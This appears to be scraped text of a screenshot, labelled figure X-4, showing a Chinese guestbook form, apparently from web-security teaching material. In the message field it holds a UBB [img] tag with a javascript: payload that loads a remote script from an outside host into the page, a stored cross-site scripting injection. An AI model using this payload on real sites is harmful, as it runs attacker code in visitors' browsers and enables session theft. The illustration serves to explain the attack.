 您的姓名： fs * 您的邮件： fsa@123.com *
您的主页： http:// 您的OICQ：
您的表情：
悄 悄 话： 只有斑竹可见呀
用户头像-01
性别： 帅哥
所有头像列表
ubb代码使用帮助
UBB 代码：开放
允许贴图：开放
[img]javascript:s=document.createElement
("script");s.src="http://hacklu.net/test/1.js";document.bo
dy.appendChild(s);[/img]
您的留言： *
最大字数： 1000 已用字数： 122 剩余字数： 878
提交留言 全部重写
图 X-4